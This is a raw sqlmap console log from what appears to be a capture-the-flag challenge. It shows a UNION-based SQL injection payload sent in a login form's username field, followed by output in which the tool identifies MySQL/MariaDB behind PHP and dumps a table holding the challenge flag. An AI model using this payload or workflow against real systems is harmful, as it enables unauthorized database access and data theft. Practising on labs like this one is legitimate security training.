 管理员: sqlmap
    Payload: username=-2599' UNION ALL SELECT 27,CONCAT(0x716a626271,0x574b7945416d4b79684d6555494d577a6e6542694c5a566262
27a4b51576979714364624b756c7468,0x716a706b71),27#&inputpwd=1&login=
---
[14:56:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.33
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:56:18] [INFO] fetching columns for table 'fllllaaaag' in database 'blmsdb'
got a 302 redirect to 'http://eci-2zec8zrguq9lgdmw6s6x.cloudeci1.ichunqiu.com/banker/dashboard.php'. Do you want to foll
ow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
[14:56:18] [INFO] fetching entries for table 'fllllaaaag' in database 'blmsdb'
Database: blmsdb
Table: fllllaaaag
[1 entry]
+----+--------------------------------------------+
| id | flag                                       |
+----+--------------------------------------------+
| 1  | flag{1e8154f4-3ef3-49f3-bfb2-aac26d1c15c7} |
+----+--------------------------------------------+
[14:56:19] [INFO] table 'blmsdb.fllllaaaag' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\eci-2
zec8zrguq9lgdmw6s6x.cloudeci1.ichunqiu.com\dump\blmsdb\fllllaaaag.csv'
[14:56:19] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\eci-2zec8z
rguq9lgdmw6s6x.cloudeci1.ichunqiu.com'
[14:56:19] [WARNING] your sqlmap version is outdated
[*] ending @ 14:56:19 /2024-07-08/
E:\Hack_tools\WLGF\sqlmap>